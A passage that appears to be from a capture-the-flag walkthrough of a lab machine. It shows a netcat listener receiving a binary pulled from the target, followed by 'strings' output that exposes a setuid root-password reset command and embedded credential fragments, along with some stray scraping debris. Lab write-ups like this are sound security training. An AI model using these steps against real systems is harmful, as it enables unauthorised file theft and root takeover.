 Gateway Timeout
┌──(root㉿kali-Hat)-[~]
└─# nc -lvvp 4444 > rest_root
listening on [any] 4444 ...
connect to [192.168.40.20] from earth.local [192.168.40.32] 59590
server or application.
sent 0, rcvd 24552
┌──(root㉿kali-Hat)-[~]
└─# file rest_root
rest_root: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=485
1fddf6958d92a893f3d8042d04270d8d31c23, for GNU/Linux 3.2.0, not stripped
┌──(root㉿kali-Hat)-[~]
└─# strings rest_root
/lib64/ld-linux-x86-64.so.2
setuid
puts
system
access
__libc_start_main
libc.so.6
GLIBC_2.2.5
__gmon_start__
H=@@@
paleblueH
]\UH
credentiH
als rootH
:theEartH
hisflat
[]A\A]A^A_
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
/usr/bin/echo 'root:Earth' | /usr/sbin/chpasswd
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
;*3$"
GCC: (GNU) 11.1.1 20210531 (Red Hat 11.1.1-3)
GCC: (GNU) 11.2.1 20210728 (Red Hat 11.2.1-1)